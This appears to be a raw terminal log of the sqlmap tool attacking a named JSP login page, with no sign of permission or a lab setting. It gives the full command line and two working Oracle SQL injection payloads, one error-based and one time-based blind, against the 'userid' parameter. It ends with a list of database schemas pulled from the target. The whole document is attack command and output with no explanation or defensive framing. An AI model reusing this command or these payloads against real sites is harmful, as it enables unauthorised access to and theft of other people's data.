 $ python sqlmap.py -u 'http://zfkg.com:8081/epp/LoginServerDo.jsp?userid=1&pwd=1' -p userid --level 5 --risk 3 --d
bms oracle --batch --random-agent --dbs -v 1
sqlmap
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
[*] starting at 21:15:08
[21:15:08] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U;
[21:15:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: userid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userid=1' AND 6713=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(113)||CHR(113)||CHR(113)||(SELEC
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userid=1' AND 5244=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'wTO
---
[21:15:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:15:09] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other D
[21:15:09] [INFO] fetching database (schema) names
[21:15:09] [INFO] the SQL query used returns 23 entries
available databases [23]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS